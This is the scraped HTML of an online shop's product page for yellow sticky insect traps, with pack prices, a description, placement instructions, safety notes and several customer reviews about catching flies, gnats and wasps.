                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-aphids">Aphids</a></li>
  <li aria-current="page">ARBICO Organics&reg; Yellow Insect Traps</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg" class="MagicZoom" id="zoom_4971" data-options="zoomPosition: inner" title="ARBICO Organics&reg; Yellow Insect Traps">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254500_PL_yellow_sticky_trap_600x600.jpg" alt="ARBICO Organics&reg; Yellow Insect Traps" id="product_image-4971" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">ARBICO Organics&reg; Yellow Insect Traps</h1>
                              <div>A Durable & Effective Sticky Trap That's Just Right For Monitoring  Control</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">4.8 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/4971/yellow-insect-traps">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1254501" />
                  <input type="hidden" name="prod_id" value="4979" />
                  <input type="hidden" name="cat_id4979" value="21" />
                        </form><!--end form3-->         <form name="product_form_4979" id="product_form_4979" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                5 Pack
                <div class="sku">SKU: 1254501</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$5.79
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4979" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4979" />
                    <input type="hidden" name="cat_id" value="21" />
                    <input type="hidden" name="sku" value="1254501" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4979" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4979" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4979').submit(function() {
                                if ($('#recipient_mapping_4979').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4979').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4979').val() == '' && $('#recipient_mapping_ob_4971').val() != ''){
                                    $('#recipient_mapping_4979').val($('#recipient_mapping_ob_4971').val());
        }
                                if ($('#new_recipient_mapping_4979').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4979').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4979').val() == '' && $('#new_recipient_mapping_ob_4971').val() != ''){
                                    $('#new_recipient_mapping_4979').val($('#new_recipient_mapping_ob_4971').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1254502" />
                  <input type="hidden" name="prod_id" value="4980" />
                  <input type="hidden" name="cat_id4980" value="21" />
                        </form><!--end form3-->         <form name="product_form_4980" id="product_form_4980" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                10 Pack
                <div class="sku">SKU: 1254502</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$10.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4980" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4980" />
                    <input type="hidden" name="cat_id" value="21" />
                    <input type="hidden" name="sku" value="1254502" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4980" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4980" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4980').submit(function() {
                                if ($('#recipient_mapping_4980').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4980').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4980').val() == '' && $('#recipient_mapping_ob_4971').val() != ''){
                                    $('#recipient_mapping_4980').val($('#recipient_mapping_ob_4971').val());
        }
                                if ($('#new_recipient_mapping_4980').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4980').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4980').val() == '' && $('#new_recipient_mapping_ob_4971').val() != ''){
                                    $('#new_recipient_mapping_4980').val($('#new_recipient_mapping_ob_4971').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1254503" />
                  <input type="hidden" name="prod_id" value="4981" />
                  <input type="hidden" name="cat_id4981" value="21" />
                        </form><!--end form3-->         <form name="product_form_4981" id="product_form_4981" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                25 Pack
                <div class="sku">SKU: 1254503</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$27.59
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4981" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4981" />
                    <input type="hidden" name="cat_id" value="21" />
                    <input type="hidden" name="sku" value="1254503" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4981" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4981" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4981').submit(function() {
                                if ($('#recipient_mapping_4981').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4981').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4981').val() == '' && $('#recipient_mapping_ob_4971').val() != ''){
                                    $('#recipient_mapping_4981').val($('#recipient_mapping_ob_4971').val());
        }
                                if ($('#new_recipient_mapping_4981').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4981').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4981').val() == '' && $('#new_recipient_mapping_ob_4971').val() != ''){
                                    $('#new_recipient_mapping_4981').val($('#new_recipient_mapping_ob_4971').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1254504" />
                  <input type="hidden" name="prod_id" value="4982" />
                  <input type="hidden" name="cat_id4982" value="21" />
                        </form><!--end form3-->         <form name="product_form_4982" id="product_form_4982" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                50 Pack
                <div class="sku">SKU: 1254504</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$54.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4982" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4982" />
                    <input type="hidden" name="cat_id" value="21" />
                    <input type="hidden" name="sku" value="1254504" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4982" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4982" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4982').submit(function() {
                                if ($('#recipient_mapping_4982').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4982').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4982').val() == '' && $('#recipient_mapping_ob_4971').val() != ''){
                                    $('#recipient_mapping_4982').val($('#recipient_mapping_ob_4971').val());
        }
                                if ($('#new_recipient_mapping_4982').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4982').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4982').val() == '' && $('#new_recipient_mapping_ob_4971').val() != ''){
                                    $('#new_recipient_mapping_4982').val($('#new_recipient_mapping_ob_4971').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1254510" />
                  <input type="hidden" name="prod_id" value="4983" />
                  <input type="hidden" name="cat_id4983" value="21" />
                        </form><!--end form3-->         <form name="product_form_4983" id="product_form_4983" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                100 Pack
                <div class="sku">SKU: 1254510</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$104.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4983" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4983" />
                    <input type="hidden" name="cat_id" value="21" />
                    <input type="hidden" name="sku" value="1254510" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4983" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4983" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4983').submit(function() {
                                if ($('#recipient_mapping_4983').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4983').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4983').val() == '' && $('#recipient_mapping_ob_4971').val() != ''){
                                    $('#recipient_mapping_4983').val($('#recipient_mapping_ob_4971').val());
        }
                                if ($('#new_recipient_mapping_4983').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4983').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4983').val() == '' && $('#new_recipient_mapping_ob_4971').val() != ''){
                                    $('#new_recipient_mapping_4983').val($('#new_recipient_mapping_ob_4971').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_4971" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_4971" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_4971" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_4971" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_4971" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_4971'>          
              <p>Finding out which pest insects are eating your plants is the first step in any <b><a href="/category/integrated-pest-management-DIY" alt="How to Implement an IPM Program at Home">Integrated Pest Management</a></b> (IPM) program and this type of sticky trap is the go-to choice for monitoring and control. ARBICO Organics Yellow Pest Traps work as a visual attractant for a wide range of crawling and flying insect pests. They are drawn in by the bright color and become hopelessly stuck. Once they are trapped, the 5" x 7" gridded surface makes it easy to count just how many have landed and been captured on the trap. The sticky surface not only eliminates adult pests caught there, it prevents them from reproducing and creating more to deal with. There is a very low risk to <b><a href="/category/beneficial-insects-organisms" alt="Beneficial Insects">beneficial organisms</a></b>, but some may become caught by accident.  Place these traps inside or out; you can even cut them to form a custom shape for a particular need. Results could vary due to trap placement, seasonal weather variations, size of pest populations present before installing traps, presence and numbers of natural pest predators, extreme weather, chemical spray contamination as well as disruption and/or damage due human or other interference. </p>
<p>The adhesive on these traps in non-toxic, but make every attempt to keep them away from children and pets as they will easily stick to hair and eyelashes. If this does happen, use soap and water to clean it up. Some people also use vegetable or baby oil to remove adhesive.</p>
<p><b>Trap Dimensions:</b> 5" x 7"</p>

<p style="color:#445e0b;"><em>Shop all ARBICO Organics products<a href="/category/signature-products" target="_blank"><b> here</a></b>.</em></p>
              <p><b>Suggested Uses: </b>Use to lure, trap and monitor insect pests in greenhouses, gardens, orchards & vineyards, nurseries, grow rooms, hydroponics, aquaponics, interiorscapes, landscapes, container plants, row crops and houseplants.</p>       
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/pest-solver-guide-aphids" alt="Aphid Control">Aphids</a>, Bean Beetles - Mexican Bean Beetle (Epilachna varivestis Mulsant), California Laurel Aphid (Euthoracaphis umbellulariae), <a href="/category/Flea-Beetle-Controls" alt="How To Control Flea Beetles Organically">Flea Beetle</a> (<i>Chaetocnema confines</i>), <a href="/category/pest-solver-guide-fungus-gnats" alt="Fungus Gnat Control">Fungus Gnats</a> (<i>Bradysia impatiens</i>), Greenhouse Whitefly (<i>Trialeurodes vaporariorum</i>), Leafminers (Phyllocnistis sp), <a href="/category/psyllid-control" alt="How to Get Rid of Psyllids">Psyllids</a>, Shore Flies, Silverleaf Whitefly (Bemisia sp), Sweet Potato Whitefly (Bemisia tabaci), Sweetpotato Whitefly (Bemisia sp and more.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_4971">
                <p>Remove the protective covering and either hang the trap or place it on the ground. You can hang the traps virtually anywhere, or you can insert them into the ground with a stake (not included) and stick that into your growing medium. If hung, traps should be slightly above the plant canopy. These can also be placed on the ground for crawling insects.  <ul><li>For trapping in the greenhouse or garden, use roughly one trap per 10-25 square feet.  <li>For monitoring, use roughly 4-6 traps per acre.</ul></p><br>                                                                                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_4971">
            <p><b>Warning &amp; Toxicities: </b><p>The adhesive on our <b>Yellow Insect Traps</b> is NON-TOXIC. However, keep in mind:
<ul><li>If any part of the trap is ingested, seek medical attention.
<li>Keep your traps out of the reach of children and pets.
<li>Keep your traps away from your hair and eyes. The adhesive could easily attach and pull out hair and lashes.</ul></p></p>                        <p><b>Shelf Life: </b>2+ years when stored carefully.</p>                    </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_4971">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/4x6_private_label_yellow_insect_traps-9-2022.pdf" alt="ARBICO Organics Yellow Insect Traps Product Label" target="_blank">Product Label</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1254500-1254501-1254502-1254503-1254510_Adhesive%20for%20Yellow%20Insect%20Traps_2717.pdf" target="_blank">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_4971">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/yellow-insect-traps/yellow-insect-traps">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Killer combination</strong></div>
         <div class="rev-info">Sep 15, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Susan Kegley</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">we ordered these just to put around our greenhouse and nursery area, as it was being overrun by flies from the neighboring chicken pen. We happened to put a few right next to the liquid smelly, fly traps, and what a bonanza! The smell of the traps bring them in and the yellow sticky paper keeps them and holds them. we filled one of these yellow cards in about an hour, replaced it and filled another one, replaced it and filled another one! We're still trapping! This combination works amazingly well.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Traps</strong></div>
         <div class="rev-info">Jul  8, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Charlie Franz</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These sticky traps do an excellent job of trapping root maggot flies that have caused much damage in the past.  After just a week in the garden the traps were almost completely covered with flies.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Does the job</strong></div>
         <div class="rev-info">Jan 13, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Paul Doniger</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I use these in my indoor seed starting area to help control fruit flies and fungus gnats. They work fine and help keep the pest population down.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Sticky stuff</strong></div>
         <div class="rev-info">Sep  5, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Pamela Heckel</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These yellow, sticky papers attract yellow jackets, and capture a bunch of flying, biting insects.  There were a few spiders, too.  I think these were a great investment.  I set out 2 dozen cards.  Each card attracted a dozen or more wasps.  A couple days later, I replaced the cards with fresh ones.  It has helped us enjoy being outside this August.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
